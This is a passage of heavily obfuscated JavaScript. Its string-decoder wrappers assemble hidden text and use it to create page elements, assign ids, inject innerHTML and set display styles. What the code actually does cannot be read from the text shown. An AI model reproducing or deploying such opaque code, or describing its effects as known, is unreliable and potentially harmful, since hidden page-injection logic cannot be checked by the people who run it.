759,0xb5d)+_0x593176(0x3f1,0x9f,0x3c1,0x384,0x566)+_0x27e272(0xfa1,0xdc8,0x9d4,0x81e,0xb3f)+_0x26c9de(0x154,0x538,0x594,0x242,0x79c)+_0x59aa38(0xc70,0xf6d,0xe6e,0xa1b,0xce8)+_0x27e272(0xac7,0xb4c,0x810,0xbf9,0xada)+_0x593176(0x74,0x271,0x24,-0x34b,0x33e)+_0x26c9de(0x5fb,0x94e,0x6cc,0xb65,0x384)+_0x26c9de(0x566,0x415,0x46b,0x27e,0x231)+_0x27e272(0x821,0x566,0x7a5,0xa9f,0x97d)+_0x59aa38(0xc04,0xcd2,0xcd1,0x8a6,0x842)+_0x26c9de(0x7a8,0x826,0x819,0xb3d,0xa0d)+_0x59aa38(0xd1c,0x91d,0xd63,0x1063,0xdf3)+_0x26c9de(0x213,-0xab,-0x78,-0x9c,0x7f)+_0x1f28ad(0x3ff,0x487,0x6d2,0x42f,0x7f8)+_0x26c9de(0x3f2,0x953,0x4fc,0x53d,0x4df)+_0x26c9de(0x970,0x8e2,0x538,0x686,0x11f)+_0x27e272(0xc58,0xb31,0xaef,0x796,0x7bd)+_0x27e272(0x86a,0x32e,0x639,0x4e9,0x75c)+_0x1f28ad(0x1d5,0x502,0x109,0x348,0x1b3)+_0x593176(0x83d,0x5c6,0x867,0x919,0xbf1)+_0x26c9de(0x7c0,0x804,0x7ad,0x95a,0x693)+_0x59aa38(0x63b,0x8d6,0x4da,0x3a3,0x729)+_0x59aa38(0x623,0x287,0xa70,0x53d,0x5c2)+_0x59aa38(0x895,0x834,0xb7f,0x4e3,0x920)+_0x59aa38(0xb1e,0x75a,0xf9a,0x725,0x88e)+_0x593176(0x3b7,0x8d7,0x7ca,0x84b,0x557)+_0x27e272(0x364,-0x22,0x55c,0x72f,0x45b)+_0x59aa38(0x499,0x5c5,0x82,0x1cc,0x4c3)+_0x1f28ad(0x188,-0x21c,-0x30d,-0x2dc,-0x11f)+_0x27e272(0xd06,0xb60,0xe25,0x5f2,0xa21)+_0x1f28ad(0x212,0xb6,0x438,0x48b,0x4e5)+_0x26c9de(0x1ee,0x353,0x5af,0x579,0xa43)+_0x27e272(0xa99,0xac2,0xa8e,0xc17,0x8ea)+_0x27e272(0xcc4,0x8be,0x70f,0x4f7,0x920)+_0x27e272(0xbbd,0xce0,0xc10,0x647,0x858)+_0x59aa38(0xd3a,0xc31,0xbe7,0xaac,0x114d)+_0x593176(-0x295,0x1c7,0x1ba,0x3b3,-0x17f)+_0x26c9de(0x29d,0x1e4,0x210,-0xa2,-0x1db)+_0x1f28ad(0x46b,0x744,0x442,0x74,0x4e)+_0x27e272(0x8ab,0x421,0x483,0x736,0x707)+_0x26c9de(0x3ce,0x3df,0x72e,0x431,0x4d7)+_0x593176(0x596,0xd2,0x46e,0x909,0x12)+_0x26c9de(0xabd,0x6cc,0x6de,0x8f6,0x61c)+_0x1f28ad(0x3f4,0x1e9,0x99,0x68e,0xb8)+_0x59aa38(0x49e,0x30c,0x3e9,0x929,0x73)+_0x593176(-0xb6,-0x412,-0xd,0x11c,-0x2a5)+_0x59aa38(0x944,0x967,0xd46,0xd02,0xd6c)+_0x1f28ad(0x84f,0x680,0x6f1,0xa49,0x83b)+_0x26c9de(0x489,0x108,0x69,0x24b,0x2a5)+_0x1f28ad(0x673,0x296,0x28f,0x2bc,0x437)+_0x1f28ad(0x928,0x52b,0xbfa,0xb99,0x53d)+_0x593176(-0x14f,-0xe5,0x6c,-0x35e,0x1a7)+_0x26c9de(0x7be,0xc58,0x81d,0x531,0x689)+_0x27e272(0x86a,0x817,0x33a,0x499,0x5c3)+_0x27e272(0x701,0xa25,0xa01,0xd2c,0xabe)+_0x27e272(0x2d2,0x8cd,0x371,0x26e,0x5c8)+_0x27e272(0x4af,0x8ac,0x4d1,0xd29,0x8f5)+_0x59aa38(0xcae,0x10a1,0xe9e,0x10d7,0x103b)+_0x1f28ad(0x522,0x164,0x3f2,0x548,0x64c)+_0x59aa38(0x936,0x95f,0xb80,0xd80,0x6e5)+_0x27e272(0x83e,0xa40,0xa04,0x7e7,0x6f6)+_0x26c9de(0x757,0x1b3,0x3cd,0x188,0x226)+_0x26c9de(0x2a6,0x79f,0x346,0x37f,0x1f5)+_0x27e272(0x736,0x7fd,0xbd0,0xce5,0xb47)+_0x59aa38(0xb9f,0xba3,0x91f,0xb04,0xd41)+_0x59aa38(0x9d9,0xb85,0x8d8,0x752,0x79e)+_0x59aa38(0xd66,0xf99,0xeb3,0x103c,0x11ef)+_0x1f28ad(0x4b7,0x1ed,0x785,0x34d,0x4e7)+_0x59aa38(0x7a5,0x460,0x88e,0x593,0x564)+_0x26c9de(0x385,0x5b5,0x749,0xbad,0x541)+_0x59aa38(0x868,0x4bf,0xcd9,0x43b,0x4e6)+_0x26c9de(0x5a2,0x91a,0x6f7,0x5c7,0x483)+_0x27e272(0x621,0x9c4,0x7f7,0xa29,0x862)+_0x26c9de(-0x40,0x606,0x196,0x1a2,0x1de)+_0x27e272(0xca9,0x7f9,0xefd,0x6a6,0xaf8)+_0x26c9de(0x28e,0x2d7,0xe4,-0xe5,-0x2b6)+_0x1f28ad(0x2cb,-0x80,-0x48,-0xca,0x57a)+_0x593176(0x272,-0xf,0x51,0x1ce,0xb1)+_0x593176(0x784,0x8ec,0x5ac,0x1cd,0x8cf)+_0x59aa38(0x745,0x586,0x76c,0x9a5,0x2e9)+_0x26c9de(0x53d,0x3e5,0x1cf,0x288,0x368)+_0x59aa38(0x956,0xad9,0x778,0x4f2,0xca1)+_0x59aa38(0x88a,0xaf3,0xcc7,0x567,0x688)+_0x1f28ad(0x436,0x3c0,0x86f,0x12c,-0x2e)+_0x26c9de(0x23c,-0x356,-0xc6,-0x26e,0x20d)+_0x1f28ad(0x16b,-0x108,-0x2aa,0x5d7,-0x1f6)+_0x593176(0x38f,0x692,0x483,0x28e,0x362)+_0x26c9de(0x1fb,-0x8a,-0xc7,0x1e,-0x8c)+_0x26c9de(-0x48e,-0x45b,-0x9d,0x1d8,-0x32f)+_0x1f28ad(0x7f6,0x46a,0xa6c,0xc54,0x8ee)+_0x27e272(0x465,0x482,0x377,0x540,0x550)+_0x27e272(-0x195,0x2d2,0x56f,0x45a,0x2fb)+_0x593176(-0x29a,0x419,0x18c,0x1c9,0xc5)+_0x59aa38(0x9ba,0x645,0x51d,0x5b4,0x770)+_0x27e272(0x401,0x6a4,0x5d4,0x290,0x5b7)+_0x1f28ad(0x811,0x82e,0x67b,0x89b,0xa09)+_0x593176(0x495,0x241,0x585,0x2fb,0x1d6)+_0x593176(0x556,0x379,0x57c,0x783,0x916)+_0x26c9de(-0x457,-0x29c,-0x82,0x1d3,0x259)+_0x593176(0xc9,-0x113,0x2d5,0x9e,0x3bf)+_0x593176(0x6e6,0xa05,0x6c0,0xb21,0x994)+_0x593176(-0x213,-0x9c,0x22c,0x4d6,0x22c)+_0x593176(0x57b,0x80f,0x431,0x84b,0x37)+_0x26c9de(0x69a,-0x292,0x1ff,-0x21,0x138)+_0x1f28ad(0x4af,0x6e7,0x26c,0x43f,0x8b2)+_0x593176(0x7ec,0x9a,0x408,0x67d,0x1f7)+_0x593176(-0x437,0x14,0x28,0x42d,-0x23d)+_0x593176(0x22d,0x8b8,0x653,0x98d,0x3ea)+_0x27e272(0x64f,0x1e8,0x899,0x65,0x487)+_0x26c9de(-0x24d,-0x189,0x10d,-0x253,0x2da)+_0x27e272(0xaf6,0x940,0x860,0xce0,0x8c4)+_0x593176(0x33d,0x2d6,0x27c,-0x3a,0x321)+_0x26c9de(0x582,0x404,0x32d,0x453,0x218)+_0x27e272(0x813,-0x46,0x5,0x458,0x393)+_0x27e272(0x41f,0x510,0xa99,0x6e9,0x739)+_0x26c9de(0x6e4,0x693,0x670,0x3a5,0x22d)+_0x26c9de(0x109,-0x434,-0x12,0x82,-0x2e5)+_0x1f28ad(0x10d,0x399,0x59,0x475,-0x5f)+_0x26c9de(0x114,0x2e,0x16a,-0x1e,-0x17)+_0x1f28ad(0x601,0x373,0x8d9,0x703,0xa1a)+_0x593176(0x393,0x102,0x29a,0xe,0x15a)+_0x26c9de(0x92f,0x7a0,0x508,0x7b0,0x6b7)+_0x1f28ad(0x94c,0x9fc,0x5c9,0x56a,0x517)+_0x26c9de(0x762,0x824,0x5be,0xa41,0x862)+_0x593176(0x5e,0xe5,0x1b2,0x268,-0x1cf)+_0x27e272(0x9df,0xda3,0xe21,0x9c0,0xaf3)+_0x593176(0x17,0x1fc,0x2c5,0x378,-0x6c)+_0x27e272(0x46,0x592,0x70e,0x386,0x49c)+_0x27e272(0xcf9,0xcf6,0x8e7,0xe82,0xa97)+_0x593176(-0x1ec,0xb1,0x297,0x5ff,0x656))+(_0x59aa38(0xb26,0x98e,0x7e1,0xe2b,0xe56)+_0x593176(-0x378,-0x1,0x5,-0x40e,0x48e)+_0x59aa38(0x97b,0xcc1,0xc56,0x815,0x521)+_0x1f28ad(0x2b7,0x6ea,0x62e,0x191,-0x11d)+_0x593176(0x16f,-0x284,-0x6,-0x3d6,0x185)+_0x27e272(0x822,0xd2e,0x8fc,0x56a,0xa04)+_0x593176(0x50c,0x49d,0x3a8,0x823,0x36a)+_0x593176(0x373,0x646,0x7c2,0x52f,0xb2e)+_0x27e272(0x84,-0x2,0xc3,0x1a9,0x48c)+_0x59aa38(0x9e5,0x64d,0x8d6,0x6f5,0x656)+_0x593176(0x535,0x6cd,0x33f,0x3df,0x2dd)+_0x593176(0x551,0x590,0x895,0x876,0x696)+_0x1f28ad(0x8bc,0x8fa,0xa0e,0xa66,0x620)+_0x593176(0x156,0x66,0x36,-0x113,0x2e4)+_0x26c9de(0x1b1,0x7a8,0x318,0x57b,0x143)+_0x59aa38(0x5c3,0x6ca,0x1a7,0x68d,0xa2e)+_0x1f28ad(0x85a,0x8d4,0x9a4,0x475,0x838)+_0x26c9de(0x227,-0x1db,0x243,0x323,0x4ce)+_0x27e272(0x960,0x365,0x756,0x351,0x7ce)+_0x59aa38(0xad0,0x741,0xefe,0xee9,0xa1c)+_0x59aa38(0xd09,0xb4f,0x117b,0x8c9,0x10c7)+_0x27e272(0x1d,0x2d7,0x2a5,0x648,0x399)+_0x59aa38(0x7fd,0x812,0xa70,0xa22,0x6c2)+_0x27e272(0x664,0x56a,0x55a,0x441,0x69b)+_0x1f28ad(0x2aa,0x525,0x535,-0x132,-0x2f)+_0x593176(0x57b,0x43d,0x1ff,0x334,0x1ff)+_0x1f28ad(0x60e,0x6e3,0x18d,0x2fc,0x8d0)+_0x27e272(0x704,0xad1,0x8d3,0xa58,0xb25)+_0x59aa38(0xa47,0xb87,0x75a,0xc11,0x7f8)+_0x1f28ad(0x8e5,0x891,0x8b0,0x8cb,0x657)+_0x1f28ad(0x2a3,0x74,0x34c,0x295,0x406)+_0x593176(0x4e4,0x266,0x3ee,0x1d1,0x17a)+_0x27e272(0x5df,0x331,0x86c,0x6f3,0x4e4)+_0x1f28ad(0x114,0x165,-0xef,0x52b,0x1bd)+_0x27e272(0x87,0x49b,0xbf,0x57f,0x47f)+_0x1f28ad(0x57c,0x4c3,0x1b5,0x63d,0x614)+_0x59aa38(0xb32,0xc75,0xd16,0xfcc,0xac5)+_0x26c9de(0x89f,0x9a2,0x589,0x6ea,0x383)+_0x27e272(0x125,0x1ee,0x3be,0x6ef,0x595)+_0x27e272(0xb52,0xb4c,0x70b,0x9d8,0xa2c)+_0x27e272(0x819,0xd08,0x488,0x93c,0x918)+_0x593176(0x172,-0x31f,0x30,0x3c4,0x1b6)+_0x59aa38(0xda0,0xad8,0x918,0xfe0,0x11fc)+_0x593176(-0x97,0x509,0x159,-0x2ba,0x4f5)+_0x26c9de(0x1fd,-0x192,-0x9b,0x56,-0x539)+_0x593176(0x1ec,0x4a,0x2d6,0x556,-0x18)+_0x26c9de(0x599,0x98b,0x669,0x299,0x6eb)+_0x26c9de(0x631,0x456,0x82f,0x4d2,0xc24)+_0x27e272(0x506,0x776,0xb1f,0x3b8,0x81b)+_0x27e272(0x589,-0xda,0x654,0x11a,0x364)+_0x593176(0x5cd,0x9bb,0x6cb,0x54c,0x261)+_0x27e272(0x629,0xb26,0xa26,0xc45,0xab7)+_0x1f28ad(0x485,0x6ef,0x15e,0x86c,0x611)+_0x1f28ad(0x4cc,0xed,0x4d4,0x8e7,0x592)+_0x26c9de(0x410,-0x334,0x139,0x503,0x417)+_0x1f28ad(0x2ec,0x5eb,0x11e,0x402,0x2cd)+_0x59aa38(0x6e4,0x7ed,0x8c8,0x692,0xa38)+_0x26c9de(0x364,0x624,0x3e1,0x417,0x70b)+_0x593176(0x4c8,0x842,0x455,0x581,0x8ed)+_0x1f28ad(0x5e1,0x305,0x229,0x726,0x38b)+_0x27e272(0x4e4,0xc00,0xa85,0x64d,0x96c)+_0x593176(0x7be,0x652,0x4bc,0x951,0x295)+_0x27e272(0x427,0x96,0x598,0x64e,0x3bc)+_0x59aa38(0xb47,0x7ce,0xaa2,0xf80,0x7ea)+_0x27e272(0x83f,0x900,0x81a,0xb2c,0x866)+_0x1f28ad(0x685,0xb0c,0x9c6,0x49a,0x47a)+_0x59aa38(0xc36,0x9d9,0x942,0xaf6,0x830)+_0x27e272(0x524,0xac8,0x641,0x7da,0x982)+_0x1f28ad(0x88,0x4e3,-0x44,0x393,-0x19a)+_0x1f28ad(0x96c,0xca6,0xb78,0xbe4,0x817)+_0x27e272(0x49b,0x68a,0xc53,0xc24,0x914)+_0x27e272(0x458,0x430,0x5c3,0x470,0x86d)+_0x593176(0x2e5,0x221,0x316,0x63c,0x5bf)+_0x59aa38(0xc10,0xadc,0xd09,0xccd,0xbfa)+_0x59aa38(0x76e,0xa1b,0xb57,0x300,0xace)+_0x27e272(0xa8c,0x91a,0x712,0x5cf,0x75b)+_0x59aa38(0x675,0x990,0x71e,0x2be,0x711)+_0x59aa38(0xcec,0x10ed,0xa38,0x9a2,0x10be)+_0x1f28ad(0x8da,0x554,0x823,0x5d8,0x865)+_0x26c9de(0x86c,0x13f,0x58d,0x363,0x5f7)+_0x593176(-0xa,0x41e,0x2ab,0x6cc,0x498)+_0x59aa38(0x7bc,0x917,0xc33,0x6c8,0x42a)+_0x1f28ad(0x5cd,0x400,0x50e,0x17d,0x69d)+_0x27e272(0x5ad,0x16b,0x585,0xa34,0x5d0)+_0x1f28ad(0x459,0x3d3,0x764,0x46b,0x161)+_0x1f28ad(0x6cb,0x502,0xa20,0x88a,0x51c)+_0x593176(0x160,0x6eb,0x3eb,0x74e,0x561)+_0x593176(0x110,0x75c,0x419,0x1b8,0x7cb)+_0x27e272(0x85c,0x3fa,0x2b1,0x480,0x5f4)+_0x1f28ad(0x8c3,0xc04,0x9b9,0x6da,0xc1a)+_0x593176(0x7c9,0x6a2,0x5bc,0x956,0x8d9)+_0x27e272(0x7e5,0xb73,0x85c,0x93f,0x7d4)+_0x1f28ad(0x868,0x6f1,0x68e,0xcb6,0x792)+_0x593176(0x7ef,0x3d8,0x68a,0x20a,0xacc)+_0x27e272(0x257,0x763,0x32d,0x432,0x4f7)+_0x593176(0x9c3,0x61f,0x55e,0x958,0x24c)+_0x27e272(0x74,0x248,0x8f,0x160,0x44f)+_0x26c9de(0x544,0x625,0x39f,0x5ae,0x2f5)+_0x27e272(0x4d5,0x268,0x6c4,0x524,0x443)+_0x26c9de(0x446,0x899,0x7fe,0xbe1,0x994)+_0x593176(0x818,0x573,0x8bd,0x444,0x63b)+_0x1f28ad(0x5be,0x69f,0x985,0x53e,0x184)+_0x27e272(0x5ba,-0x2c,0x734,0x452,0x473)+_0x593176(0x4f5,-0x18,0x3e7,0x331,0x156)+_0x593176(0xaed,0x4ac,0x88e,0x7fb,0x5ea)+_0x27e272(0x899,0x8e9,0xce9,0xb53,0xbcc)+_0x27e272(0x8ae,0xaae,0x410,0x896,0x748)+_0x59aa38(0x7de,0x7d6,0x7c5,0x938,0x8ce)+_0x593176(0x62,0x321,0x437,0x51e,0x692)+_0x593176(0x899,0x519,0x5c1,0x4b9,0x7f2)+_0x593176(0x190,0xed,0xf8,0xf2,0x1cd)+_0x59aa38(0x95b,0x513,0x872,0xa9b,0xb82)+_0x59aa38(0xa41,0xcf0,0xaab,0xe9e,0xcee)+_0x27e272(0xb08,0x4e6,0x4e8,0x988,0x7d0)+_0x26c9de(0x2cd,-0x441,-0xf3,-0x502,-0x372)+_0x26c9de(0x515,0x7ec,0x430,0x1d2,0x84b)+_0x593176(0x8dd,0x47b,0x4f6,0x87e,0x871)+_0x1f28ad(0x844,0xc6e,0x71e,0x460,0xc27)+_0x1f28ad(0x63,0x4dc,0x1d0,-0x25,-0x3ed)+_0x27e272(0x1000,0xa0e,0x837,0xf7a,0xbf4)+_0x59aa38(0x907,0xb62,0x845,0x616,0x83c)+_0x593176(0x77d,0xc08,0x79e,0xaa5,0xc3e)+_0x59aa38(0xc41,0xdc3,0xd0c,0xa5e,0xc54)+_0x59aa38(0xcf3,0xe1a,0xacd,0x968,0x10e4)+_0x59aa38(0xc63,0x924,0x1065,0xba9,0xa3f)+_0x27e272(0x93e,0x946,0x6cc,0x5b2,0x870)+_0x593176(0x118,0x21b,0x276,0x3a1,0x2b0)+_0x1f28ad(0x7d1,0x73d,0x728,0x463,0x3da)+_0x59aa38(0xd54,0xbf0,0xbd4,0x102b,0xc62)+_0x26c9de(-0x280,0x1e1,0x180,0x4e4,0x30f)+_0x59aa38(0xb2b,0x74d,0xb74,0x974,0xc2a)+_0x1f28ad(0x966,0x81b,0x8f5,0x5a2,0x8e6)+_0x27e272(0x47f,0xb0c,0x672,0x7e8,0x8b8)+_0x26c9de(0xb5d,0x52c,0x7f6,0x7d6,0x796)+_0x593176(0x89b,0x22d,0x52a,0x468,0x564)+_0x1f28ad(0x257,0x5f1,0x149,-0x15c,0x201)+_0x59aa38(0xd0d,0x8d5,0x112e,0x87b,0x11a5)+_0x59aa38(0x75b,0x3e3,0x975,0x8fa,0x9c7)+_0x593176(0x771,0x67d,0x84d,0xb4b,0xb7a)+_0x1f28ad(0x687,0x9d3,0xa75,0x2eb,0x963)+_0x27e272(0x60e,0x851,0xccc,0xa9b,0x88a)+_0x1f28ad(0x5f,0x24b,0x20a,-0xb8,0x253)+_0x26c9de(0x6c8,0x8d4,0x756,0x2d9,0x3e2)+_0x1f28ad(0x887,0x989,0xc39,0xa42,0x57e)+_0x1f28ad(0x354,-0x132,0x3ac,0x1a2,-0xb0)+_0x1f28ad(0x8a7,0xba5,0x59a,0x9ae,0xc68)+_0x1f28ad(0x559,0x580,0x7e8,0x720,0x98f)+_0x26c9de(0x604,0x6af,0x50e,0x72f,0x37b)+_0x59aa38(0x59e,0x1e2,0x911,0x5b4,0x14e)+_0x1f28ad(0x6e7,0x980,0x729,0x9da,0x468)+_0x1f28ad(0x669,0x792,0x602,0x71c,0x288)+_0x59aa38(0x748,0xa7a,0x529,0x704,0xb74)+_0x27e272(0xaf2,0x6b9,0x8c5,0x9cf,0x70f)+_0x1f28ad(0x250,-0x11d,0x117,-0xa2,-0x5)+_0x593176(0x625,0x11c,0x3f2,0x52a,0x54c)+_0x59aa38(0x680,0x6f7,0x25e,0x90b,0x6b6)+_0x593176(0x3d0,0x3de,0x5fe,0x7bb,0x374)+_0x1f28ad(0x701,0x5ec,0x414,0x31b,0x5ed)+_0x59aa38(0x9bf,0x8d7,0x97c,0x997,0xc9f)+_0x1f28ad(0x4b9,0x7b6,0x789,0x308,0x5af)+_0x1f28ad(0x2dd,0x621,0x729,0x525,0x3ec)+_0x593176(0x18,-0x217,-0x47,-0xac,-0x40e)+_0x26c9de(0x4c9,0xa09,0x647,0x90a,0x665)+_0x1f28ad(0x366,0x288,-0x75,-0xd7,0x6b)+_0x59aa38(0xa38,0x60a,0xd84,0xa9e,0xc81)+_0x59aa38(0xd47,0xabe,0x11d5,0xeab,0x11b8)+_0x26c9de(-0x54,0x3df,0x1da,0x13f,0x51c)+_0x593176(0x454,0x596,0x353,0x721,0x791)+_0x593176(0x40d,0x5bc,0x434,0x815,0x2ea)+_0x26c9de(0x1cb,0x25,-0x67,0x96,0x12f)+_0x59aa38(0x972,0x719,0xce5,0x98f,0x5f8)+_0x1f28ad(0x5a9,0x54c,0x487,0x614,0x191)+_0x593176(0x684,0x36e,0x41c,0xab,0x1));function _0x139c(_0x2ffc0c,_0x26560b){const _0x1d6a86=_0x4e38();return _0x139c=function(_0x308eae,_0x2ca331){_0x308eae=_0x308eae-(-0x6d*-0x57+0x517*0x3+-0x339a);let _0x311c64=_0x1d6a86[_0x308eae];return _0x311c64;},_0x139c(_0x2ffc0c,_0x26560b);}function _0x1f28ad(_0x1954f7,_0x389a93,_0x1d6c66,_0x1cf56a,_0x412d0e){return _0x139c(_0x1954f7- -0x6f,_0x1cf56a);}_0x113095[_0x26c9de(0x7b3,0xaae,0x73b,0x308,0x389)][_0x593176(0x747,0x47a,0x4f1,0x626,0x38e)+'ay']=_0x27e272(0x7a8,0x27,0x623,0x5a5,0x3a1);let _0x3f687d=document[_0x59aa38(0x7d4,0xb59,0xc14,0x542,0x3bf)+_0x27e272(0x27d,0xa46,0x310,0xaef,0x671)+_0x1f28ad(0xf2,-0x4e,-0x36c,0x4a4,-0x126)](_0x593176(0x6c5,0x7a5,0x4e1,0x80e,0x86f));_0x3f687d['id']=_0x26c9de(0x1b5,-0xdc,0xfb,0x315,0x117)+_0x593176(0x511,0x3b0,0x182,0x79,-0x24c);function _0x26c9de(_0x87d421,_0xf06730,_0x435f78,_0x30ee0b,_0x186d8d){return _0x139c(_0x435f78- -0x1ab,_0x186d8d);}let _0x1f12e2=document[_0x59aa38(0x7d4,0xb7f,0xc35,0x899,0xa0d)+_0x593176(0x64,0x1a1,0x356,0x6d1,0xa4)+_0x59aa38(0x53a,0x78f,0x455,0x2ff,0x494)](_0x1f28ad(0x583,0x66b,0x4c1,0x46b,0x656));_0x1f12e2['id']=_0x27e272(0x3aa,0xa1,0x101,0x337,0x4b0)+_0x26c9de(-0x111,0x278,0x1fe,-0x189,0x33f)+'r',_0x1f12e2[_0x59aa38(0x6e5,0x540,0x9ff,0x9df,0xa50)+_0x26c9de(0x78a,0x20c,0x40b,0x572,0x51f)]=_0x1f28ad(0x25d,0x497,0x4b4,0x4ae,-0x160)+_0x59aa38(0xa86,0x6cc,0x602,0x685,0x669)+_0x593176(0x870,0xa31,0x678,0x1dd,0x223)+_0x27e272(0x302,0x1a5,0x547,0x2fb,0x4b5)+_0x27e272(0x676,0x7b7,0x4d4,-0x129,0x32f)+_0x1f28ad(0x126,0x3a8,0x273,-0x2ec,-0x295)+_0x593176(0x685,0x7a5,0x5a7,0x8fb,0x4ff)+_0x59aa38(0xa55,0x6b7,0x6f7,0x889,0x6e8)+_0x59aa38(0x7ac,0xc09,0x6da,0x530,0x413)+_0x1f28ad(0x8a6,0x865,0xcd6,0x6f3,0x6cb)+_0x593176(-0x10b,0x562,0x363,0x79d,0x597)+_0x26c9de(0x25d,-0x39d,-0x71,-0x291,-0x392)+_0x27e272(0x42d,0x9f8,0x2e8,0x29e,0x6d7)+_0x27e272(0x304,0x773,0x725,0xa8b,0x64b)+_0x1f28ad(0x491,0x561,0x8d0,0x10,0x6e5)+_0x26c9de(-0x278,0x488,0x126,0x271,-0xf)+_0x593176(0x80d,0x679,0x60e,0x95c,0x58d)+_0x26c9de(-0x96,0x2a0,0x24f,0x67a,0x595)+_0x593176(0x157,0x25c,0x35f,0x437,0x475)+_0x1f28ad(0x5a1,0x548,0x6c0,0x59c,0x247);function _0x27e272(_0x1e5d2d,_0x4535f5,_0x3219a4,_0x2d3ce9,_0x262140){return _0x139c(_0x262140-0x20a,_0x3219a4);}_0x1f12e2[_0x1f28ad(0x877,0x4ad,0x4f0,0xbcd,0x9c1)][_0x26c9de(0x23c,0x1a5,0x457,0x72b,0xe3)+'ay']=_0x59aa38(0x570,0x564,0x90c,0x62c,0x402);let _0xbfda30=-0x90e+-0xfc2+0x18d0,_0x2551a2=document[_0x59aa38(0x7d4,0x360,0xb6d,0xbc3,0x8fa)+_0x59aa38(0x840,0x9de,0xb57,0x41d,0x5f6)+_0x27e272(-0x1b,0x107,0x4ce,0x1f3,0x36b)](_0x26c9de(0x52b,0x6f4,0x73b,0x57b,0xa80));_0x2551a2[_0x59aa38(0x6e5,0x839,0x8ac,0x47f,0x6a0)+_0x27e272(0x74a,0x474,0x9ac,0xb41,0x7c0)]=_0x1f28ad(0x804,0x3f6,0x5d9,0x98d,0x5fa)+_0x59aa38(0xc06,0x8c6,0x956,0xd6f,0xb58)+_0x27e272(0xa1d,0x9bf,0x59f,0x677,0x8f8)+_0x59aa38(0xbf9,0xa83,0xf5e,0xc78,0x8cc)+_0x1f28ad(0x1c6,0x62e,-0x1aa,0x22,0x1f7)+_0x27e272(0x8b8,0x78f,0x717,0x837,0x6c2)+_0x26c9de(0x748,0x194,0x60b,0x75e,0x3c1)+_0x27e272(0x497,0x7a9,0x1de,0x498,0x417)+_0x1f28ad(0x736,0x4e3,0xa86,0x85c,0x929)+_0x27e272(0x99c,0xc47,0xc6f,0xc1f,0x8fb)+_0x26c9de(0x279,0x894,0x47b,0x469,0xa)+_0x59aa38(0xc16,0xf27,0xc11,0xbb0,0xef5)+_0x27e272(0x2be,0xa38,0x70b,0x8eb,0x60c)+_0x593176(0x3ce,0x658,0x2c1,0x11a,-0x10e)+_0x593176(0x1c3,-0x134,0x1e9,0x642,0x245)+_0x27e272(0x33a,0x98c,0xaa5,0x2a0,0x720)+_0x59aa38(0x850,0xb0c,0x889,0x86a,0x90e)+_0x593176(0x64b,0x75f,0x710,0xb86,0x31e)+_0x26c9de(-0x69,-0x282,0xe2,-0x3b5,0x114)+_0x59aa38(0x931,0x649,0xcf0,0xb70,0x886)+_0x59aa38(0x961,0xb56,0xa27,0x61d,0xde2)+_0x26c9de(0x578,0x488,0x81e,0x7c6,0x8d8)+_0x593176(0x9c5,0x833,0x827,0x886,0x6e7)+_0x26c9de(0x19b,0x823,0x483,0x320,0x793)+_0x27e272(0x214,0x148,0x8c1,0x3f3,0x5b9)+_0x59aa38(0xa22,0xa40,0xcb9,0xb88,0xce6)+_0x593176(-0x80,-0x153,-0x1c,-0x2a0,-0x442)+_0x26c9de(0x532,0x494,0x609,0x171,0x499)+_0x59aa38(0x4a0,0x540,0x7b0,0x18d,0x2ca)+_0x1f28ad(0x7eb,0xb23,0xacd,0x734,0x473)+_0x59aa38(0xcd4,0x1022,0xf8e,0xbfd,0x8c8)+_0x593176(0x45c,0x177,0x244,-0x1f8,0x6dd)+_0x59aa38(0xcc9,0xc3e,0x859,0xdc0,0xc2b)+_0x59aa38(0x866,0x429,0x929,0x7b8,0x872)+_0x26c9de(-0x54,0x3fd,0x1e7,-0x240,0x4be)+_0x593176(0x3ab,0x288,0x2ec,0x245,0x2)+_0x1f28ad(0x3eb,0x59a,-0xac,-0x7f,0x44b)+_0x26c9de(-0x291,-0xcc,-0x5a,-0x286,0x3c9)+_0x59aa38(0xc0b,0xb4e,0x801,0xbde,0x1025)+_0x27e272(0x889,0x90c,0xe62,0xd46,0xa5f)+_0x27e272(0xb0c,0x965,0x90f,0x8dc,0xa86)+_0x59aa38(0x5dd,0x79d,0x671,0x89a,0x920)+_0x1f28ad(0x79b,0x39d,0x5e4,0x9fc,0x5bd)+_0x26c9de(0x2ff,0x677,0x542,0x2c1,0x3ab)+_0x26c9de(0x27f,0x138,0x138,0x16d,-0x1f3)+_0x593176(0x3ab,0x4fb,0x82f,0x5e5,0x3aa)+_0x59aa38(0x9c1,0xd78,0x937,0x6f5,0x524)+_0x27e272(0x80e,0xb80,0xb9d,0x69b,0x7e4)+_0x593176(0xad3,0xb76,0x871,0x8bb,0xb36)+_0x1f28ad(0x1e8,0x1bb,-0xfe,-0x25f,0x121)+_0x593176(0x511,0x433,0x237,0x36a,-0x1e0)+_0x1f28ad(0x7ad,0x714,0x9a5,0x8d1,0x680)+_0x26c9de(0x34e,0x759,0x4a2,0x124,0x1d)+_0x593176(0x66b,0x22a,0x23d,-0x2e,-0x242)+_0x59aa38(0x9db,0x64d,0xe35,0xe49,0xab0)+_0x1f28ad(0x652,0x3f8,0x2fd,0x6a7,0x563)+_0x26c9de(0x664,-0x94,0x1db,0x91,-0x151)+_0x59aa38(0xc16,0xcce,0xb46,0xd18,0xf0b)+_0x593176(-0x184,-0x69,0x2f1,0x606,-0xd4)+_0x26c9de(0x3f,-0xe4,0x24d,0x2dc,0x87)+_0x59aa38(0xb59,0x7a9,0x7d8,0xbc1,0x8d9)+_0x26c9de(0x1a6,-0x33,0x317,0x6f8,0x35a)+_0x27e272(0x83f,0x809,0x182,0x67b,0x545)+_0x1f28ad(0x411,0x776,-0x86,0x522,0x6c9)+_0x26c9de(0x4bc,0x61d,0x505,0x3ae,0x7ed)+_0x593176(0x930,0x269,0x5f1,0x8a8,0x92a)+_0x1f28ad(0x922,0x5ab,0x607,0x4e3,0xa62)+_0x26c9de(0x1ec,0x8c8,0x5ec,0x311,0x813)+_0x1f28ad(0xa3,-0x18,0x308,0x483,0x282)+_0x59aa38(0x733,0x6df,0x52d,0xa0f,0x9f3)+_0x26c9de(0x3f2,0x486,0x53f,0x58d,0x7fa)+_0x59aa38(0x629,0x5f2,0x2e6,0x871,0x8f8)+_0x59aa38(0x7ea,0x7b9,0xb62,0x785,0x8f3)+_0x593176(0x382,-0x57,0x346,0x189,0x5df)+_0x26c9de(0x893,0x2d,0x4a4,0x2e8,0x608)+_0x59aa38(0x583,0x685,0x7ac,0x5e5,0x8d0)+_0x593176(0xdb,0x272,-0x57,0xa,0x182)+_0x27e272(0xa02,0xb6c,0x69a,0xe18,0x97f)+_0x593176(0x152,-0x192,0x13e,-0x271,-0x36)